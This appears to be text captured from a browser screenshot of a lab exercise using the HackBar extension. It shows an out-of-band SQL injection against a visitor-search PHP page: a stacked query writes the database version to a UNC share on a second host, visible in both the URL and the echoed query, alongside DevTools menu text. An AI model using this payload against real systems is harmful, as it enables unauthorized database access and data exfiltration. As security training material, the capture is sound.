 10.10.142.163/oob/searc
不安全
10.10.142.163/oob/search_visitor.php?visitor_name=1%27;%20SELECT%20@@version%20INTO%20OUTFILE%20%27\\\\10.21.170.43\\logs\\out.txt…
1
4
学习
资源
ai
信息收集
Generated SQL Query: SELECT * FROM visitor WHERE name = '1'; SELECT @@version INTO OUTFILE '\\\\10.21.170.43\\logs\\out.txt'; --'
No results found
DevTools is now available in Chinese
Don't show again
Always match Chrome's language
Switch DevTools to Chinese
Elements
Console
Sources
Network
Performance
Memory
Application
Privacy and security
Lighthouse
Recorder
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
URL
http://10.10.142.163/oob/search_visitor.php?visitor_name=1'; SELECT @@version INTO OUTFILE '\\\\10.21.170.43\\logs\\out.txt'; --
Use POST method
MODIFY HEADER